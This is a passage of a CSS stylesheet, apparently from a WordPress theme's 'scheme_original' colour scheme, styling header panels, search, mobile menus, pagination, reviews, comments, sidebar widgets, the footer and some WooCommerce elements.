.scheme_original .menu_main_nav>li.bordered>a:hover {
  border-color: #ffffff;
}
.scheme_original .menu_main_nav>li.bordered>a:hover {
  color: #333745;
}
.scheme_original .top_panel_inner_style_1 .search_wrap,
.scheme_original .top_panel_inner_style_2 .search_wrap {
  border-color: rgba(255,255,255,0.1);
}
.scheme_original .top_panel_middle .contact_field,
.scheme_original .top_panel_middle .contact_field>a {
  color: #333745;
}
.scheme_original .top_panel_middle .contact_icon {
  color: #acb4b6;
}
.scheme_original .top_panel_middle .contact_icon {
  background-color: #ffffff;
}
.top_panel_bottom .search_wrap,
.top_panel_inner_style_4 .search_wrap {
  padding-top: 2.015em;
  padding-bottom: 1.55em;
}
.scheme_original .top_panel_inner_style_1 .search_form_wrap,
.scheme_original .top_panel_inner_style_2 .search_form_wrap {
  background-color: rgba(43,103,98,0.2);
}
.scheme_original .top_panel_inner_style_4 .search_form_wrap {
  background-color: rgba(51,55,69,0.05);
}
.scheme_original .top_panel_inner_style_1 .search_field,
.scheme_original .top_panel_inner_style_1 .search_submit,
.scheme_original .top_panel_inner_style_2 .search_field,
.scheme_original .top_panel_inner_style_2 .search_submit,
.scheme_original .top_panel_inner_style_4 .search_field,
.scheme_original .top_panel_inner_style_4 .search_submit {
  color: #333745;
}
.scheme_original .top_panel_inner_style_3 .search_field {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_8 .search_field:focus {
  color: #232a34;
}
.scheme_original .top_panel_inner_style_8 .search_field:focus {
  background-color: #f0f0f0;
}
.top_panel_icon {
  margin: 2.17em 0 3.1em 1em;
}
.scheme_original .top_panel_icon.search_wrap {
  background-color: #ffffff;
}
.scheme_original .top_panel_icon.search_wrap {
  color: #59c6bc;
}
.scheme_original .top_panel_icon .contact_icon,
.scheme_original .top_panel_icon .search_submit {
  color: #59c6bc;
}
.scheme_original .top_panel_icon.menu_main_cart .contact_icon {
  background-color: #ffffff;
}
.scheme_original .top_panel_middle a:hover .contact_icon,
.scheme_original .top_panel_icon.search_wrap:hover,
.scheme_original .top_panel_icon:hover .contact_icon,
.scheme_original .top_panel_icon:hover .search_submit {
  background-color: #59c6bc;
}
.scheme_original .top_panel_middle a:hover .contact_icon,
.scheme_original .top_panel_icon.search_wrap:hover input,
.scheme_original .top_panel_icon.search_wrap:hover button,
.scheme_original .top_panel_icon:hover .contact_icon,
.scheme_original .top_panel_icon:hover .search_submit {
  color: #ffffff;
}
.scheme_original .search_results .post_more,
.scheme_original .search_results .search_results_close {
  color: #59c6bc;
}
.scheme_original .search_results .post_more:hover,
.scheme_original .search_results .search_results_close:hover {
  color: #2b6762;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  background-color: #59c6bc;
}
.scheme_original .top_panel_inner_style_1 .search_results,
.scheme_original .top_panel_inner_style_1 .search_results:after,
.scheme_original .top_panel_inner_style_2 .search_results,
.scheme_original .top_panel_inner_style_2 .search_results:after,
.scheme_original .top_panel_inner_style_3 .search_results,
.scheme_original .top_panel_inner_style_3 .search_results:after {
  border-color: #2b6762;
}
.scheme_original .top_panel_inner_style_1 .search_results a,
.scheme_original .top_panel_inner_style_1 .search_results .post_info a,
.scheme_original .top_panel_inner_style_1 .search_results .post_info a>span,
.scheme_original .top_panel_inner_style_1 .search_results .post_more,
.scheme_original .top_panel_inner_style_1 .search_results .search_results_close,
.scheme_original .top_panel_inner_style_2 .search_results a,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a>span,
.scheme_original .top_panel_inner_style_2 .search_results .post_more,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close,
.scheme_original .top_panel_inner_style_3 .search_results a,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a>span,
.scheme_original .top_panel_inner_style_3 .search_results .post_more,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .search_results a:hover,
.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover,
.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover>span,
.scheme_original .top_panel_inner_style_1 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_2 .search_results a:hover,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover,
.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover>span,
.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,
.scheme_original .top_panel_inner_style_3 .search_results a:hover,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover>span,
.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,
.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover {
  color: #ffffff;
}
.top_panel_fixed .menu_main_wrap {
  padding-top: 0.93em;
}
.top_panel_fixed .top_panel_wrap .logo {
  margin-top: 1em;
  margin-bottom: 1em;
}
.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
  color: #54afa9;
}
.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
  color: #232a34;
}
.top_panel_inner_style_8 .top_panel_buttons,
.top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
  padding-top: 3.1em;
  padding-bottom: 3.1em;
}
.scheme_original .top_panel_inner_style_8 .top_panel_buttons .contact_icon,
.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
  color: #54afa9;
}
.scheme_original .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,
.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
  color: #232a34;
}
.scheme_original .pushy_inner {
  color: #333745;
}
.scheme_original .pushy_inner {
  background-color: #ffffff;
}
.scheme_original .pushy_inner a {
  color: #59c6bc;
}
.scheme_original .pushy_inner a:hover {
  color: #2b6762;
}
.scheme_original .pushy_inner ul ul {
  background-color: rgba(247,247,247,0.8);
}
.scheme_original .top_panel_inner_style_3 .popup_wrap a,
.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_4 .popup_wrap a,
.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_5 .popup_wrap a,
.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
  color: #59c6bc;
}
.scheme_original .top_panel_inner_style_3 .popup_wrap a:hover,
.scheme_original .top_panel_inner_style_4 .popup_wrap a:hover,
.scheme_original .top_panel_inner_style_5 .popup_wrap a:hover {
  color: #2b6762;
}
.scheme_original .top_panel_inner_style_3 .popup_wrap,
.scheme_original .top_panel_inner_style_4 .popup_wrap,
.scheme_original .top_panel_inner_style_5 .popup_wrap,
.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close,
.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close,
.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close,
.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #333745;
}
.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close:hover,
.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close:hover,
.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
  color: #333745;
}
.scheme_original .header_mobile {
  background-color: #59c6bc;
}
.scheme_original .header_mobile .menu_button,
.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon {
  color: #ffffff;
}
.scheme_original .header_mobile .side_wrap {
  color: #ffffff;
}
.scheme_original .header_mobile .panel_top,
.scheme_original .header_mobile .side_wrap {
  background-color: #59c6bc;
}
.scheme_original .header_mobile .panel_middle {
  background-color: #59c6bc;
}
.scheme_original .header_mobile .panel_bottom {
  background-color: #2b6762;
}
.scheme_original .header_mobile .menu_button:hover,
.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,
.scheme_original .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,
.scheme_original .header_mobile .side_wrap .close:hover {
  color: rgba(255,255,255,0.7);
}
.scheme_original .header_mobile .menu_main_nav>li a,
.scheme_original .header_mobile .menu_main_nav>li>a:hover {
  color: #ffffff;
}
.scheme_original .header_mobile .menu_main_nav>a:hover,
.scheme_original .header_mobile .menu_main_nav>li.sfHover>a,
.scheme_original .header_mobile .menu_main_nav>li.current-menu-item>a,
.scheme_original .header_mobile .menu_main_nav>li.current-menu-parent>a,
.scheme_original .header_mobile .menu_main_nav>li.current-menu-ancestor>a,
.scheme_original .header_mobile .menu_main_nav>li>a:hover,
.scheme_original .header_mobile .menu_main_nav>li ul li a:hover,
.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-item>a,
.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,
.scheme_original .header_mobile .login a:hover {
  color: #ffffff;
}
.scheme_original .header_mobile .popup_wrap .popup_close:hover {
  color: #333745;
}
.scheme_original .header_mobile .search_wrap,
.scheme_original .header_mobile .login {
  border-color: #59c6bc;
}
.scheme_original .header_mobile .login .popup_link,
.scheme_original .header_mobile .sc_socials.sc_socials_type_icons a {
  color: #ffffff;
}
.scheme_original .header_mobile .search_wrap .search_field,
.scheme_original .header_mobile .search_wrap .search_field:focus {
  color: #ffffff;
}
.scheme_original .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover {
  color: #ffffff;
}
.scheme_original .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #acb4b6;
}
.scheme_original .tparrows.default {
  color: #ffffff;
}
.scheme_original .tp-bullets.simplebullets.round .bullet {
  background-color: #ffffff;
}
.scheme_original .tp-bullets.simplebullets.round .bullet.selected {
  border-color: #ffffff;
}
.scheme_original .slider_over_content_inner {
  background-color: rgba(255,255,255,0.8);
}
.scheme_original .slider_over_button {
  color: #333745;
}
.scheme_original .slider_over_button {
  background-color: rgba(255,255,255,0.8);
}
.scheme_original .slider_over_close {
  color: #333745;
}
.scheme_original .top_panel_title_inner {
  background-color: #f0f0f0;
}
.scheme_original .top_panel_title_inner {
  border-color: rgba(221,221,221,0.1);
}
.scheme_original .top_panel_title_inner .page_title {
  color: #59c6bc;
}
.scheme_original .top_panel_title_inner .post_navi .post_navi_item a,
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
  color: rgba(51,55,69,0.6);
}
.scheme_original .top_panel_title_inner .post_navi .post_navi_item a:hover,
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
  color: #333745;
}
.scheme_original .top_panel_title_inner .post_navi span,
.scheme_original .top_panel_title_inner .breadcrumbs span {
  color: #333745;
}
.scheme_original .post_navi .post_navi_item+.post_navi_item:before,
.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
  color: rgba(51,55,69,0.6);
}
.scheme_original .hover_iconed a:after,
.scheme_original .hover_icon:after {
  background-color: #59c6bc;
}
.scheme_original .post_title .post_icon {
  color: #59c6bc;
}
.scheme_original .pagination>a {
  border-color: #59c6bc;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
  border-color: #59c6bc;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
  background-color: #ffffff;
}
.post_info {
  font-size: 12px;
  line-height: 1.2857em;
  margin-bottom: 2.4em;
}
.scheme_original .post_info a,
.scheme_original .post_info a>span {
  color: #59c6bc;
}
.scheme_original .post_info a[class*="icon-"] {
  color: #59c6bc;
}
.scheme_original .post_info a:hover,
.scheme_original .post_info a:focus,
.scheme_original .post_info a:hover>span,
.scheme_original .post_info a:focus>span {
  color: #333745;
}
.scheme_original .post_item .post_readmore_label {
  color: #333745;
}
.scheme_original .post_item .post_readmore:hover .post_readmore_label {
  color: #2b6762;
}
.scheme_original .post_item_related .post_info a {
  color: #333745;
}
.scheme_original .post_item_related .post_info a:hover,
.scheme_original .post_item_related .post_title a:hover {
  color: #2b6762;
}
.scheme_original .related_wrap .post_item_related,
.scheme_original .article_style_stretch .post_item_related {
  background-color: #f7f7f7;
}
.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
  background-color: #f7f7f7;
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
  color: #ffffff;
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
  background-color: #59c6bc;
}
.scheme_original .isotope_item_colored .post_featured .post_title a {
  color: #ffffff;
}
.scheme_original .isotope_item_colored .post_category a,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_original .isotope_item_colored .post_rating .reviews_value {
  color: #59c6bc;
}
.scheme_original .isotope_item_colored .post_featured .post_descr {
  background-color: #f7f7f7;
}
.scheme_original .article_style_boxed .isotope_item_colored .post_featured .post_descr {
  background-color: #f7f7f7;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
  color: #59c6bc;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
  background-color: #ffffff;
}
.scheme_original .isotope_item_colored_1 .post_item {
  background-color: #f7f7f7;
}
.scheme_original .isotope_item_colored_1 .post_item {
  color: #54afa9;
}
.scheme_original .isotope_item_colored_1 a,
.scheme_original .isotope_item_colored_1 .post_title a {
  color: #fff568;
}
.scheme_original .isotope_item_colored_1 a:hover,
.scheme_original .isotope_item_colored_1 .post_title a:hover,
.scheme_original .isotope_item_colored_1 .post_category a:hover {
  color: #ef5729;
}
.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured {
  border-color: #59c6bc;
}
.scheme_original .isotope_filters a {
  border-color: #59c6bc;
}
.scheme_original .isotope_filters a {
  background-color: #59c6bc;
}
.scheme_original .isotope_filters a {
  color: #ffffff;
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
  border-color: #2b6762;
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
  background-color: #2b6762;
}
.scheme_original .pagination_single>.pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_single .current,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages>a,
.scheme_original .pagination_pages>span {
  border-color: #59c6bc;
}
.scheme_original .pagination_single>.pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_single .current,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages>a,
.scheme_original .pagination_pages>span {
  background-color: #59c6bc;
}
.scheme_original .pagination_single>.pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_single .current,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages>a,
.scheme_original .pagination_pages>span {
  color: #ffffff;
}
.scheme_original .pagination_single>.pager_numbers,
.scheme_original .pagination_single a:hover,
.scheme_original .pagination_single .current,
.scheme_original .pagination_slider .pager_cur:hover,
.scheme_original .pagination_slider .pager_cur:focus,
.scheme_original .pagination_pages>.active,
.scheme_original .pagination_pages>a:hover {
  background-color: #ffffff;
}
.scheme_original .pagination_single>.pager_numbers,
.scheme_original .pagination_single a:hover,
.scheme_original .pagination_single .current,
.scheme_original .pagination_slider .pager_cur:hover,
.scheme_original .pagination_slider .pager_cur:focus,
.scheme_original .pagination_pages>.active,
.scheme_original .pagination_pages>a:hover {
  color: #59c6bc;
}
.scheme_original .pagination_slider .pager_slider {
  border-color: #d6d7da;
}
.scheme_original .pagination_slider .pager_slider {
  background-color: #ffffff;
}
.scheme_original .pagination_wrap .pager_next,
.scheme_original .pagination_wrap .pager_prev,
.scheme_original .pagination_wrap .pager_last,
.scheme_original .pagination_wrap .pager_first {
  color: #59c6bc;
}
.scheme_original .pagination_wrap .pager_next:hover,
.scheme_original .pagination_wrap .pager_prev:hover,
.scheme_original .pagination_wrap .pager_last:hover,
.scheme_original .pagination_wrap .pager_first:hover {
  color: #2b6762;
}
.scheme_original .pagination_viewmore>a {
  color: #ffffff;
}
.scheme_original .pagination_viewmore>a {
  background-color: #59c6bc;
}
.scheme_original .pagination_viewmore>a:hover {
  color: #ffffff;
}
.scheme_original .pagination_viewmore>a:hover {
  background-color: #2b6762;
}
.scheme_original .viewmore_loader,
.scheme_original .mfp-preloader span,
.scheme_original .sc_video_frame.sc_video_active:before {
  background-color: #2b6762;
}
.scheme_original .post_featured .post_nav_item {
  color: #ffffff;
}
.post_featured .post_nav_item:before {
  border-color: transparent;
}
.scheme_original .post_featured .post_nav_item:before {
  background-color: #59c6bc;
}
.scheme_original .post_featured .post_nav_item:before {
  color: #ffffff;
}
.scheme_original .post_featured .post_nav_item .post_nav_info {
  background-color: #59c6bc;
}
.scheme_original .reviews_block .reviews_summary .reviews_item {
  background-color: #59c6bc;
}
.scheme_original .reviews_block .reviews_summary,
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_bg {
  background-color: #f0f0f0;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
  color: #ffffff;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
  background-color: #59c6bc;
}
.scheme_original .reviews_block .reviews_item .reviews_stars_hover {
  color: #59c6bc;
}
.scheme_original .reviews_block .reviews_value {
  color: #333745;
}
.scheme_original .reviews_block .reviews_summary .reviews_criteria {
  color: #333745;
}
.scheme_original .reviews_block .reviews_summary .reviews_value {
  color: #ffffff;
}
.scheme_original .post_item .post_rating .reviews_stars_bg {
  color: #d6d7da;
}
.scheme_original .post_item .post_rating .reviews_stars_hover,
.scheme_original .post_item .post_rating .reviews_value {
  color: #59c6bc;
}
.scheme_original .post_author {
  background-color: #f7f7f7;
}
.scheme_original .post_author {
  color: rgba(51,55,69,0.7);
}
.scheme_original .post_author .post_author_title {
  color: rgba(51,55,69,0.7);
}
.scheme_original .post_author .post_author_title a {
  color: #333745;
}
.scheme_original .post_author .post_author_title a:hover {
  color: #59c6bc;
}
.scheme_original .post_author .post_author_info .sc_socials_shape_square a {
  color: #232a34;
}
.scheme_original .post_author .post_author_info .sc_socials_shape_square a:hover {
  color: #2b6762;
}
.scheme_original .comments_list_wrap {
  color: #6d707a;
}
.scheme_original .comments_list_wrap ul.children,
.scheme_original .comments_list_wrap ul>li+li {
  border-top-color: #59c6bc;
}
.scheme_original .comments_list_wrap .comment-respond {
  border-bottom-color: #59c6bc;
}
.scheme_original .comments_list_wrap>ul {
  border-bottom-color: #59c6bc;
}
.scheme_original .comments_list_wrap .comment_info>span.comment_author {
  color: #59c6bc;
}
.scheme_original .comments_list_wrap .comment_info>.comment_date>.comment_date_value {
  color: #59c6bc;
}
.scheme_original .comments_list_wrap .comment_content:after,
.scheme_original .comments_list_wrap .comment_content {
  background-color: #f7f7f7;
}
.scheme_original .comments_list_wrap .comment_content:after,
.scheme_original .comments_list_wrap .comment_content {
  border-color: #f7f7f7;
}
.sidebar_outer_menu .menu_side_nav>li>a,
.sidebar_outer_menu .menu_side_responsive>li>a {
  font-size: 1.07677em;
  line-height: 1.2857em;
  font-weight: 600;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li>a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li>a {
  color: #333745;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li>a:hover,
.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover>a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li>a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover>a {
  color: #232a34;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li>a:hover,
.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover>a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li>a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover>a {
  background-color: #f0f0f0;
}
.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul {
  color: #333745;
}
.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul {
  background-color: #ffffff;
}
.scheme_original .sidebar_outer_menu .menu_side_nav>li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive>li ul {
  border-color: #d6d7da;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item>a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent>a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor>a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item>a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent>a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor>a {
  color: #acb4b6;
}
.sidebar_outer_menu .menu_side_nav>li ul,
.sidebar_outer_menu .menu_side_responsive>li ul {
  font-size: 1.07677em;
  line-height: 1.2857em;
  font-weight: 600;
}
.sidebar_outer_menu .menu_side_nav>li ul li a,
.sidebar_outer_menu .menu_side_responsive>li ul li a {
  padding: inherit 1.5em inherit;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a {
  color: #333745;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons>a:hover {
  color: #59c6bc;
}
.scheme_original .sidebar.widget_area .widget_title {
  background-color: #59c6bc;
}
.scheme_original .sidebar.widget_area .widget_title {
  color: #ffffff;
}
.scheme_original .sidebar_inner aside:nth-child(3n+4),
.scheme_original .sidebar_inner aside:nth-child(3n+5),
.scheme_original .sidebar_inner aside:nth-child(3n+6),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+4),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+5),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+6),
.scheme_original .widget_area_inner aside:nth-child(2n+3),
.scheme_original .widget_area_inner aside:nth-child(2n+4),
.scheme_original .widget_area_inner aside+aside {
  border-color: #d6d7da;
}
.scheme_original .widget_area_inner {
  color: rgba(51,55,69,0.8);
}
.scheme_original .widget_area_inner a,
.scheme_original .widget_area_inner ul li a:hover,
.scheme_original .widget_area_inner ul li a:focus,
.scheme_original .widget_area_inner button:hover:before {
  color: #59c6bc;
}
.scheme_original .widget_area_inner a:hover,
.scheme_original .widget_area_inner ul li a,
.scheme_original .widget_area_inner ul li:before,
.scheme_original .widget_area_inner button:before {
  color: #333745;
}
.widget_area_inner ul li:before {
  font-size: 0.89em;
}
.scheme_original .widget_area_inner .post_title a {
  color: rgba(51,55,69,0.8);
}
.scheme_original .rss-date,
.scheme_original .widget_area_inner .post_title a:hover {
  color: #59c6bc;
}
.scheme_original .widget_area .widget_rss li+li {
  border-color: #d6d7da;
}
.scheme_original .widget_area_inner .widget_text a:not(.sc_button),
.scheme_original .widget_area_inner .post_info a {
  color: #59c6bc;
}
.scheme_original .widget_area_inner .widget_text a:not(.sc_button):hover,
.scheme_original .widget_area_inner .post_info a:hover {
  color: #2b6762;
}
.scheme_original .widget_area .widget_rss .widget_title a {
  color: #ffffff;
}
.scheme_original .widget_area_inner .widget_product_search .search_form,
.scheme_original .widget_area_inner .widget_search .search_form {
  background-color: #fff568;
}
.scheme_original .widget_area_inner .widget_product_search .search_field,
.scheme_original .widget_area_inner .widget_search .search_field {
  color: #333745;
}
.scheme_original .widget_area_inner .widget_product_search .search_field:-moz-placeholder,
.scheme_original .widget_area_inner .widget_search .search_field:-moz-placeholder {
  color: #333745;
}
.scheme_original .widget_area_inner .widget_product_search .search_field::-webkit-input-placeholder,
.scheme_original .widget_area_inner .widget_search .search_field::-webkit-input-placeholder {
  color: #333745;
}
.scheme_original .widget_area_inner .widget_product_search .search_button,
.scheme_original .widget_area_inner .widget_search .search_button {
  color: #54afa9;
}
.scheme_original .widget_area_inner .widget_product_search .search_button:hover,
.scheme_original .widget_area_inner .widget_search .search_button:hover {
  color: #232a34;
}
.scheme_original .wp-block-calendar .month_prev a:hover,
.scheme_original .wp-block-calendar .month_next a:hover,
.scheme_original .wp-block-calendar .weekday,
.scheme_original .widget_area .widget_calendar .month_prev a:hover,
.scheme_original .widget_area .widget_calendar .month_next a:hover,
.scheme_original .widget_area_inner .widget_calendar .weekday {
  color: #59c6bc;
}
.scheme_original .wp-block-calendar .month_prev a,
.scheme_original .wp-block-calendar .month_next a,
.scheme_original .widget_area .widget_calendar .month_prev a,
.scheme_original .widget_area .widget_calendar .month_next a {
  color: rgba(51,55,69,0.8);
}
.scheme_original .wp-block-calendar .wp-calendar:before,
.scheme_original .widget_area .calendar_wrap:before {
  background-color: #d6d7da;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a,
.scheme_original .wp-block-tag-cloud a {
  border-color: #59c6bc;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a,
.scheme_original .wp-block-tag-cloud a {
  background-color: #59c6bc;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a,
.scheme_original .widget_area_inner .widget_tag_cloud a,
.scheme_original .wp-block-tag-cloud a {
  color: #ffffff;
}
.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,
.scheme_original .widget_area_inner .widget_tag_cloud a:hover,
.scheme_original .wp-block-tag-cloud a:hover {
  color: #59c6bc;
}
.scheme_original .sidebar_outer_inner aside,
.scheme_original .sidebar_inner aside {
  border-top-color: #d6d7da;
}
.scheme_original .widget_area aside .post_item+.post_item,
.scheme_original .search_results.widget_area .post_item+.post_item {
  border-top-color: #d6d7da;
}
.scheme_original footer .widget_area_inner {
  background-color: #f7f7f7;
}
.scheme_original .contacts_wrap_inner {
  color: #333745;
}
.scheme_original .contacts_wrap_inner {
  background-color: #ffffff;
}
.scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
  color: #333745;
}
.scheme_original .testimonials_wrap_inner,
.scheme_original .twitter_wrap_inner {
  background-color: #ffffff;
}
.scheme_original .widget_area_inner ul li a.username:hover,
.scheme_original .footer_wrap.widget_area .widget_title {
  color: #333745;
}
.scheme_original .widget_area_inner ul li a.username {
  color: rgba(51,55,69,0.6);
}
.scheme_original .widget_area .widget_twitter ul li:before {
  color: #59c6bc;
}
.scheme_original .copyright_wrap_inner {
  background-color: #59c6bc;
}
.scheme_original .copyright_wrap_inner .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .copyright_wrap_inner .copyright_text a:hover,
.scheme_original .copyright_wrap_inner .copyright_text {
  color: rgba(255,255,255,0.6);
}
.scheme_original .copyright_wrap_inner .sc_socials.sc_socials_type_icons a,
.scheme_original .copyright_wrap_inner .copyright_text a {
  color: #ffffff;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a {
  color: #ffffff;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: rgba(255,255,255,0.6);
}
.scroll_to_top {
  border: none;
}
.scheme_original .scroll_to_top {
  color: #ffffff;
}
.scheme_original .scroll_to_top {
  background-color: #59c6bc;
}
.scheme_original .scroll_to_top:hover {
  color: #ffffff;
}
.scheme_original .scroll_to_top:hover {
  background-color: #2b6762;
}
.scheme_original .popup_wrap {
  background-color: #ffffff;
}
.scheme_original .woocommerce-info::before,
.scheme_original .woocommerce .woocommerce-message:before,
.scheme_original .woocommerce-page .woocommerce-message:before,
.scheme_original .woocommerce div.product span.price,
.scheme_original .woocommerce div.product p.price,
.scheme_original .woocommerce #content div.product span.price,
.scheme_original .woocommerce #content div.product p.price,
.scheme_original .woocommerce-page div.product span.price,
.scheme_original .woocommerce-page div.product p.price,
.scheme_original .woocommerce-page #content div.product span.price,
.scheme_original .woocommerce-page #content div.product p.price,
.scheme_original .woocommerce ul.products li.product .price,
.scheme_original .woocommerce-page ul.products li.product .price,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
